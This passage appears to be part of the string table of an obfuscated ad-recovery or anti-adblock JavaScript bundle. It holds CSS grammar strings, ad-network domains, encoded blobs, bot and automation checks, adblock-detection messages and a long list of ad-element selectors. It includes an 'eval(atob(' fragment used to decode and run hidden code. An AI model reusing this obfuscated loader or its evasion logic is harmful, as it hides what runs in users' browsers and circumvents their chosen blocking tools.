/negotiate/v3/xhr?passcode=','number-token','eval(atob(\x27','data-target','bottom','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','browserKind','css','[full-width|proportional-width]','blocked','encodeURI','profile','captureEvents','Hash','title','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','isVisibleDocument','idx','https://cdn.privacy-mgmt.com','<family-name>','generatedColumn','<ident-token>|<function-token>\x20<any-value>?\x20)','<track-size>+','ad.gt','getElementById','cesoirtv.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','onreadystatechange','Firefox/','infinityfree.com','Expect\x20an\x20apostrophe','nodeType','iterator','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','HTMLTableElement','Invalid\x20reserved\x20state:\x20','ayads.co','no\x20purpose\x201\x20consent','lookupTypeNonSC','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','pointer-events','has','navigator.plugins.length\x20is\x20undefined','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','assign','clickio.com','blockAdUnitPath','function-token','message','[id^=\x22div-gpt-\x22]','Invalid\x20protect\x20url\x20prefix:\x20','https://cmp.computerbild.de','mimeTypes','<head','Dimension','tcloaded','parseInt','<easing-function>#','domAutomationController','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','eventId=','https://aax.amazon-adsystem.com/e/dtb/bid','webkitSpeechGrammar','<outline-radius>','originalColumn','hasAttribute','getSizes','open-quote|close-quote|no-open-quote|no-close-quote','ads.linkedin.com','DocumentFragment_querySelectorAll','auto|none|text|all','freeze','Failed\x20to\x20detect\x20bot:','skip','[<ident-token>|\x27*\x27]?\x20\x27|\x27','5ab43d8d','Invalid\x20protect\x20url:\x20','main_richload','a3luYg==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','releaseEvents','<symbol>','isNaN','pageview','contain|none|auto','any','signal','isVisibleElement','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','setItem','is_blocking_ads','MatchOnceBuffer','process','cqw','<mask-reference>#','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','HTML','none|<position>#','document.classList.remove\x20not\x20work','border-box|padding-box|content-box','findIndex','/main.html','components','Bad\x20value\x20for\x20`','auto|touch','params','rotateY(\x20[<angle>|<zero>]\x20)','filter,\x20pointer-events','https://hbopenbid.pubmatic.com/translator','httpEquiv','<length>||<color>','auto|from-font|<length>|<percentage>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','data-meta','https://consent.up.welt.de','\x22></script></head><body></body></html>','recovery_loaded_time','brightness(\x20<number-percentage>\x20)','lvi','sort','style','auto|none','gpt-interworks','data-freestar-ad','<dashed-ident>','start|middle|end','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','-ad','explicit','xg4ken.com','ReadableStream','picrew.me','<number>|<angle>','event_type','Token','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','dggn','/cou/iframe','idSubstrings','/analytics?host=','\x20>\x20','as_inventory_frame_listener_adder','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','clearInterval','longestMatch','clean','3rd-party\x20xhr\x20error','none|[fill|fill-opacity|stroke|stroke-opacity]#','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','SYN_URG','auto|<length>|<percentage>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','text-ad','none|[first||[force-end|allow-end]||last]','<position>#','<\x27max-inline-size\x27>','_file','declarationList','?as-revalidator=','-->','skewX(\x20[<angle>|<zero>]\x20)','window.PluginArray\x20is\x20undefined','requestAnimationFrame','<string>|<custom-ident>+','parseValue','svh','isMainFrame','Failed\x20to\x20load\x20profile:\x20','<single-animation-timeline>#','thebrighttag.com','<url>|none','prependData','enjgioijew','selenium','normal|bold|<number\x20[1,1000]>','Element_closest','errorTrace','f8d5326a','type','Identifier\x20or\x20asterisk\x20is\x20expected','HTMLImageElement','<\x27top\x27>','script_abort','invert(\x20<number-percentage>\x20)','cdn-exchange.toastoven.net','unsortedForEach','getElementsByClassName','no-limit|<integer>','navigator.appVersion\x20is\x20undefined','<string>','admost.com','scorecardresearch.com','fs-','offset','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','before\x20doesn\x27t\x20belong\x20to\x20list','noktacom.rtb.monetixads.com','stickyadstv.com','defineProperties','slotResponseReceived','reserved1','Terminate\x20-\x20not\x20apply','[[auto|<length-percentage>]{1,2}]#','flatMap','auto|<anchor-name>','normal|<number>|<length>|<percentage>','none|auto|<percentage>','Document_getElementsByClassName','sourceContentFor','http://localhost','translateX(\x20<length-percentage>\x20)','always|auto|avoid','Terminate\x20-\x20not\x20active','playwire.com','<bg-image>#','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','scanSpaces','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','https://prg.smartadserver.com/prebid/v1','Delim\x20\x22','https://hb.minutemedia-prebid.com/hb-mm-multi','nonzero|evenodd','scrollBy','GET','Exception\x20occurred\x20in\x20hooked\x20function\x20','decodeURI','MatchGraph','repeat|no-repeat|space|round','geb','ACK','!term','redirect.frontend.weborama.fr','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','this.postMessage(...arguments)','is_blocking_acceptable_ads','aswift','richaudience.com','cdn.adapex.io','reportToSentry','languages','pbxai.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','as_debug','attributionsrc=','HTMLStyleElement_insertBefore','Element_classList','Property','headers','gpt-publisher','timesofindia.indiatimes.com','<media-query-list>','c2shb.pubgw.yahoo.com','xyz|xyz-d50|xyz-d65','setSourceContent','ot-','findLastIndex','body\x20>\x20div\x20>\x20span\x20>\x20div','stpd.cloud','7cfdc6c7','/sodar/sodar2','iframe\x20message\x20timeout:\x20','https://ib.adnxs.com/ut/v3/prebid','DateTimeFormat','mustExcludeStrings','enabled','.start','destroySlots','getTime','delete','start','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','_as_prehooked_functions','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','createList','cachedAt','bricks-co.com','ric','Selector','ADM\x20(','request_id','createItem','HEAD','_generateSourcesContent','file','\x20is\x20blocked','https://img-load.com','data-skip-protect-name','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','styleSheets','max-width','<\x27margin-bottom\x27>','getCategoryExclusions','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','tokenIndex','msie','__gads=ID=','scrollX','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','adsense','__lastWatirPrompt','\x20used\x20missed\x20syntax\x20definition\x20','visible','filter','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','<length-percentage>|closest-side|farthest-side','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','html','Window_fetchLater','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','/gampad/ads','done','allocateCursor','list','AdShield\x20API\x20cmd','loading','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','butt|round|square','webkitPersistentStorage','umogames.com','vendor','onClickAutoRecovery','callPhantom','sidead','\x20is\x20expected','Feature','[shorter|longer|increasing|decreasing]\x20hue','liadm.com','default|menu|tooltip|sheet|none','UnicodeRange','baseURI','https://prebid.trustedstack.com/rtb/trustedstack','substr','adChoice','option\x20domain\x20is\x20invalid','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','tel:','exports','notifications','body','\x27,\x20\x27*\x27)</script>','LayerList','anonymous','Blocked\x20','cap','signalStatus','<angle>','SelectorList','text','Please\x20enter\x20the\x20password','Window_name','document.getElementsByTagName','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','meta[name=\x22','tokens','generic','removeItem','N\x20is\x20expected','<custom-ident>\x20:\x20<integer>+\x20;','adjacket','NestingSelector','[[<integer>|infinite]{2}]#|auto','MessageEvent_origin','coachjs','<xyz-space>\x20[<number>|<percentage>|none]{3}','fill','block','outerWidth','<string>\x20[<integer>|on|off]?','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','stylesheet','Identifier\x20\x22','Window_frames','frames','advertisement-holder','slice|clone','onorientationchange','Bad\x20syntax','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','sameSite','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','raptive','Group','<percentage>','child-0','__phantomas','map','link[rel=\x22stylesheet\x22][href*=\x22','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','renderer','-1000px','compareByOriginalPositions','cssText','_WEBDRIVER_ELEM_CACHE','slotElementId','insertAdjacentElement','pbjsList','baseUrl','Window_fetch','https://googleads.g.doubleclick.net/pagead/ads','https://securepubads.g.doubleclick.net/gampad/ads','<alpha-value>','calc(','<keyframes-name>','<url>|<string>','auto|normal|active|inactive|disabled','opacity','getPropertyValue','rotateZ(\x20[<angle>|<zero>]\x20)','scaleY(\x20[<number>|<percentage>]\x20)','$1\x20\x20\x20','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','eachMapping','<display-outside>?&&[flow|flow-root]?&&list-item','aborted','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','pos','/negotiate/script-set-value','iframe\x20msg\x20err:\x20','search','pipeThrough','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','33across.com','TkduRThhX3kuRmpZTz00dzNdcDc=','domAutomation','setPAAPIConfigForGPT','.end','https://cmp.autobild.de','[common-ligatures|no-common-ligatures]','mode','validate','smartyads.com','test/v1ew/failed','valueOf','hbopenbid.pubmatic.com','svi','getAdserverTargeting','RunPerfTest','[auto?\x20[none|<length>]]{1,2}','uBlock\x20Origin','v4ac1eiZr0','from|to|<percentage>|<timeline-range-name>\x20<percentage>','casalemedia.com','Parentheses','/ssvast_track/v2','scroll(\x20[<axis>||<scroller>]?\x20)','bp_','deviceMemory','blockIVT','getAttributeNames','baseline|sub|super|<svg-length>','length','setImmediate','enliple','notebookcheck.com','interstitial','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','webdriverio','encodeUrl','esp.rtbhouse.com','<\x27min-height\x27>','memoryLimitThreshold','normal|<length>','createDescriptor','chromium','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<mask-layer>#','`\x20should\x20contain\x20a\x20prelude','cookie','auto|bullets|numbers|words|spell-out|<counter-style-name>','https://fb.html-load.com','http://','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','responseURL','splitCookiesString','ex.ingage.tech','__as_is_xhr_loading','slotRequested','consume','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','svb','safari','domains','opt/','__$webdriverAsyncExecutor','arkadium-aps-tagan.adlightning.com','<integer>','comma-token','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','scroll','document.documentElement.clientWidth,\x20clientHeight','getUserIds','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','protectUrlContext','terms','meta[name=\x22as-tester-handler-added\x22]','<\x27inset-inline-end\x27>','documentElement','regexp-test','elem','Notification','window.process\x20is','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','data-bypass-check-','})()','hasOwnProperty','ds.uncn.jp','Document_getElementsByTagName','text/css','contentWindow','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','the-ozone-project.com','botKind','Element_querySelector','<html><head><script\x20src=\x22','<\x27inset-block\x27>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','__webdriver_script_func','sparteo.com','Vertical\x20line\x20is\x20expected','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','adshield-api','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','getServices','comment-token','walkContext','<number-percentage>{1,4}\x20fill?','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','insertData','base','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<counter-style-name>','log','originalPositionFor','<media-not>|<media-and>|<media-in-parens>','botd','dable','Date.now\x20is\x20not\x20a\x20number','onload','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','cdn.flashtalking.com','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','\x20used\x20broken\x20syntax\x20definition\x20',')-token','admaru.net','for','data:text/html,','sharethrough.com','Identifier\x20is\x20expected','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','<compositing-operator>#','create','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','First-party\x20image\x20load\x20success','HTMLFormElement_target','reversed(\x20<counter-name>\x20)','!self','addType_','onetrust.com','__tcfapi\x20not\x20found\x20within\x20timeout','Blocked\x20prebid\x20request\x20for\x20','proper.io','<\x27align-self\x27>|anchor-center','<length-percentage>|<flex>|min-content|max-content|auto','Wrong\x20node\x20type\x20`','pubads','//#\x20sourceURL=rtb_adm.js','gpt-geniee','Element_insertAdjacentHTML','api.assertcom.de','isSleipnir','not-','Error','ZGdnbg==','media','invalid\x20protect-id\x20prefix:\x20','nextState','<simple-selector>#','osano.com','add','setRequestHeader','Condition\x20is\x20expected',',\x20elapsed:\x20','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','Counter','<number>','windowSize','Integer\x20is\x20expected','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','cmVzZXJ2ZWQySW5wdXQ=','substring','transferSize','break-walk','PseudoClassSelector','cmVzZXJ2ZWQy','isElementDisplayNoneImportant','appendScriptElementAsync','/recaptcha/api2/aframe','[auto|alphabetic|hanging|ideographic]','keepalive','securepubads.g.doubleclick.net','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','exp(\x20<calc-sum>\x20)','lax','ClassSelector','isSafari','cfdc6c77','<\x27inset\x27>','content-visibility','auto|both|start|end|maximum|clear','additionalHeaders','test','leader(\x20<leader-type>\x20)','\x27.\x27\x20<ident-token>','/pcs/activeview?','AdThrive_','Element_getAttribute','publisherId','reserved2','auto|sRGB|linearRGB','optable.co','getGPPData','HTMLLinkElement_href','not\x20<media-in-parens>','20030107','auto|wrap|nowrap','toLog','insurads.com','btoa','cookieless-data.com','ariaLabel','detect','htlb.casalemedia.com','normal|<length-percentage>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','randomUUID','term','<supports-decl>|<supports-selector-fn>','hidden','api.rlcdn.com','PluginArray','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','sourceMapURL\x20could\x20not\x20be\x20parsed','TypeSelector','VENDOR','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','privacy-mgmt.com','mfadsrvr.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','allowPrebid','cssWideKeywordsSyntax','userLanguage','isSamsungBrowser','HTMLAnchorElement','opera','https://static.criteo.net/js/ld/publishertag.prebid.js','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20